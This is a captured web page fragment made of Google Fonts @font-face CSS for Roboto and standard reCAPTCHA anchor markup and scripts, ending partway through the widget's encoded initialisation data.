@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VRVMMyduvUZI5Ws0wCxvDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VRVMMyduvUZI5Ws0wCxvDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VRVMMyduvUZI5Ws0wCxvDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrlAw50XLCnDvn9xXsKPwoFvwoDDjiDClibDqRTCmcOFwpfCnsOyXQ85fMONw7DDoMOWw7vCu8OkHmLCjlnDpsOxZsKNw5NvwqHCk8O/woBAw6BbQy0Hw4zCgsOOA8Oxw6lYwoLDnXnClxvCs8Ocw7HDrcO9QcKCwrISwpzCq8Owwr1uwoHDqBLDmAjDok88wrTCjk7CmCZic8KHXsO1w6JTw43DlsOOZMKiBmFJasOvw4TDpsO/w57DlcKfw47Ci8OJK8KYRRjCjlDDhcOPwrLCp8O1w5nCoMKXA8OPw5M3Xl9/NVDDp8O5KcOAwrpyw6YKw5XDjMKOw6cvwo7DmcKVbMOEw4Bhw5QXC8OwbiTCu3/Cp39Xw6TCkMKpDCvCuEEJPlbCi8KKYsOdwq1Ew6PDqcOJOiRsM8OZNkN8VsOsa1bDoixQw6vCs2dKwp7CihvCkxQFwrQwwrvDpcO2wqvCrhMuf8OeQcKbUSNFUgTDqg7ChMKTwqHDpD1jw5LDk8K8IMKBKcOGVMK3wqnCj1/[base64]/wo3DjcOkKMKGw7vCosKZw4RsQnFPwrbCjybCocKywrLCr8KVDMOOwqXCijFqw5DCiUIAwpfCt14xwqEJwrnDhnE8wqEnw43CrcO5ZTHDlWrCnSHCkCkEw7LDsUnDvhTDmn3Cp8K9w6zCs0YbVcOvwo/[base64]/Mlt0wrU+w4TCi3rDuWbDjCnDkMOTazbDvEQYAmkRw7Fqw4bCi8OCRRMcw5MgQUsMXH8pAjXCvcKswprDjFDDlFVRKT9vwpPDgVPDrjrCgMKxL0jDscK0UCPCjMKxGhA9KBh4NERhfmLDlWp/wpVqwocwOsO8dMKOwozDlDhvP8KCFXjCvsOgwrvCrsODwrrDqcOpw7/DnijDiMKKNcKwwoNMw6DCr0vDmQLDo1YbwoV9ecONJELDnMKDw41jZsKIC2nCrwk9w5fDjsO6a8KZwplpVMOSwoxrSMO2w7EQIMKvBsONPwtsworDjA7Dj8OKDsKjw6jDs8OVwq5Tw6/[base64]/wrkBwrbCssOKC8O4wqwBJMKdf8OTw4QRw4BUw5rCr8O+w7smw6rCscKlwrDDgsKYK8Oow6oQVHxCUcO5S3jColHCqjPDlcKcVl42wodQw7UPw5DCgCFAw43ClMK+wqs/MsK8wqvCrjYuwoBeahnCl2ovwoRSCj9iRDfDgydcNWZtw45Fw4F/w73Cq8Ofw5/[base64]/Z8OXw60BC8K8wpNELsOHwrXCtnvCkcKbRMO/OX/Dnhovw57CiW3Dkn4Cw5FzbA9EShZ7w7BzSARYw6DDpw16AsO0asKRMCxAHw3DrcKZwoZDwrPDrkgmwo3CkCprKsKdYMKuSnvCklXDk8KcM8Kiwr3DjMO2D8KCSsKZCDcJw4VJwpXDlw9eccOTwo48wq7CjMK6KQLDt8ONwrl5I1LCigF8wozDp3/Du8OWAcKoVsOvfMOnBBfDom0KP8KSR8O1wp/[base64]/TxYpw6zCt2sSC0Eow5TDm1k3ZBPDvcOlUCXDisOyw5Adw5tUIsOkfCJPfcKUQGllw60lwrE8wrnClsOhwr4jJgBDwq9/asO5wqLCmltMfzZlw44dKHTClsKew5hfwpQxw5LDu8Kww5Yhwp9MwprDqsOew7zCt0XDtcKEdjZOC1Npw5VRwpZ0QcOjw6zDiVcsEg/[base64]/Cr8OXOcKyKMOdw5ZzbH9Fw5BhcgzCjE8EWlLCpGbCk8OjwoDCtsOwwp9AO23DpcKPw7bDj0siwo8DJMKNw5fDlj3CiAFCE8OBw6c9HgM1G8OUccKHHB7DlxTCojY9w5PCjlxEw4vDsSpgw5/DhjY+TgQdU33CkMK4LRdRUsKJfAQswqB6DHEHaFF1EUA0w4fDiMKhwqLDhS/DoAhDw6knw5rChwHCpsKBw4oxGTMaFsKew5zDuA02w4XCvcK2FVfDnMOHQsK4wqEEw5bDu1ofEBcOfhnCsnt7FMOIwrQsw6hqwqB3wq7ClMOrw4lzcH0OAMKsw6JtaMKiVcKdDgTDkksbw5/CsUDDh8K5dknDvcOrwqLCnkcxwrjCrMKxcsKtwo/Dlk1bKjLCmMKlw6/Cu8KoGgFMIzYkd8KPwpzDt8KhwqzCu2TCoSDCgMKcwp/DolloXcKBRMO5a2F8W8Ojwr4vwp0PV1bDv8OHaiNUJMOnwqXCkARtw500C2MTRFXCvkDChMK8w4TDh8OUBy/DosKRw4nDiMKaPipiBUnCqMOzQ3LCgCcxwpVzw60GF1nCvMOuw49NFUM/BsKrw7xMFMKWw650LnRVJCrCn3M3RMOnwok6wpHCvVfCkMOHw5tFZ8K5b1RcAXIawonDjMORfMKww6/DjhMLUkjCqzkBwp1Aw4vCl31iQxhhwq/CgDhYW2wiE8OTLsO3w5sZw5DDnBrDnGBTwrXDpQQ1w5fCpBkZPcO7wpRww6TDv8OGw6fCrMKsL8Kpw7nClWoSw71Fw5BkXMKkNcKQwr00T8ODwo8kw4hCX8OUw5B7Hw/Du8KNwrMCwoJhWsO8F8KLwpbCiMKEGhVhK3zCryDChHLCjcKYWcOhwovCiMORABUDNjnCqiwOJzYvMsKzw586w6tke3U5ZcOXwqM+SMOYwqd5W8O8w5QMw5/CtgvCpil7E8KZwqzCs8KIw4DDusOqw6fDrcKUw4XCjsKUw5FRw7FsDsOGTcKaw5QZw6jCmStsA1Q8AMOjCBxyUsKMMCbDnQBlSnsmwofCg8OOw6TCvsKDRsK0ZcOGWUhDwo9awr/ChXQea8KHAlPCminCscOoGDPCgMKgfsOCIwpJLcKxfcOQIFvDri9lw6wSwo0kYMOPw4nCkcK/wrTChMOSwpYtwqpmwp3CrVHClsOZwrbCjhrCosOCwp0XXcKFSTXDnsOBMcOsXcORwqnDoCvCssK5N8KkGRx2w7bDp8KVwo0ERMKgwoLDpgvDlsKJNcKIw5p8wqzCscOdwr3CqBYdw5J6w43DssOkJsKKw4rCvMKuYsO0Gi4mw4ppwpwEwr/[base64]/woHCoD/CtsOVUcKYQHrCqxDCs8Opbg/CijjDm8K1f8K3D3cWY2BlDVvCq8KHw7kAwqpMPiBDw5fCrMKPw4TDj8Kcw5jCkAEiPMOTHQ/[base64]/ChxrDosKxw7FmOcKhU2fDq8Ozw4PCoB7CtMOQw4DCu8OfQ8OmBWPDtMKlw4DCrjIrQ2/Dk0DDiCfDvcKSen1cWcKLEsO1MDQIJzACw5huSyPCh2JSB11BfMOIZy3DisObwpPDuXcSVcOuFBfCuxTCg8KCCXECwrt3BCLCvVQgwqjDmgrClcOTfg/[base64]/CimZbT8K5w59ZU8OsMFoBw4/DpsKkZgF2bsOVBMOfwpPCjg/[base64]/[base64]/DqBvDpMKAEcKGLhMuZwwBVMKzwpXClw7ChcKHKcKjw5nCjAHCkMOMw4gRw4QLw4MZZ8KqLADCtMKIw7HCp8KYw5Qcw5N7A1nClCAdYsOowrDCuX7Do8Kcb8ONacKWw59rw6LDmCLDr1ZaVsKVT8OcK1p/BMKQWsO2woUADcOSX1/DtMKMwpTDocKxamDDgkgPUsKkBljDiMOLw6QDw7c+IDMCXsKrecOow7/CocO5wrTClcOmw6fDkF/Dq8K0wqNHHiDDj1fCp8KYL8ODw4DDhiZ2w47DrikpwpXDj1TCvwcgAsO7wogTwrdPw6fCscKow5/[base64]/DlsOTRw3CrhtawqUyO8OQBmPDplzCrG5IGcO+NznCqghfw4DCkycHw57CpBTDoX5EwrlycjAMwpkWwoZ7VS/DqmdKdcOHwo9Vwr/DvMK2BcO9esOQw6HDlMObR2VRw73Dq8KEw4djw4bCg3vChsKyw7Vbwolcw5XDqMO9w4sUdEPCjjgtwo0Lw5DDhMKHwrU6Fyp5w5Eyw6HDvhPCusOkwqIvwqxswoMna8ONwq3CtXB0w4EfNnk1w6TDvlTCpSRcw48Zw6jCqnPCoEnDmsO/[base64]/[base64]/CmFbDr8Kjw5HCvQ3Dhg3DjxnDjsKawp3CicOhEsKJw6QtJ8K9eMKcSsK5FsK2w7NMw5Q6w43Dj8OpwqNhG8Oww5DDvjszUMKkw7lCwqt4w4chw5xTSsKRKsOlBcOvCTo+dDleegjDnC/[base64]/XVnCvsO